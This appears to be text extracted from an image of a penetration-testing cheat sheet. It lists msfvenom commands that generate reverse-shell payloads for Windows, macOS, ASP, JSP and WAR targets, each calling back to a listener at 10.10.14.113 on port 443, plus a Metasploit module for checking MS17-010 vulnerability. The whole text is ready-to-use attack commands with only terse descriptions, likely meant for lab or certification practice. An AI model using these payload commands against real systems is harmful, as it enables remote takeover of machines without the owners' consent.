 Commands
Description
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.113 LPORT=443 -f exe > nameoffile.exe
MSFvenom
command
used to
generate a
Windows-
based
reverse shell
stageless
payload
msfvenom -p osx/x86/shell_reverse_tcp LHOST=10.10.14.113 LPORT=443 -f macho > nameoffile.macho
MSFvenom
command
used to
generate a
MacOS-
based
reverse shell
payload
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.113 LPORT=443 -f asp > nameoffile.asp
MSFvenom
command
used to
generate a
ASP web
reverse shell
payload
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.113 LPORT=443 -f raw > nameoffile.jsp
MSFvenom
command
used to
generate a
JSP web
reverse shell
payload
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.113 LPORT=443 -f war > nameoffile.war
MSFvenom
command
used to
generate a
WAR java/jsp
compatible
web reverse
shell payload
use auxiliary/scanner/smb/smb_ms17_010
Metasploit
exploit
module used
to check if a
host is
vulnerable to
ms17_010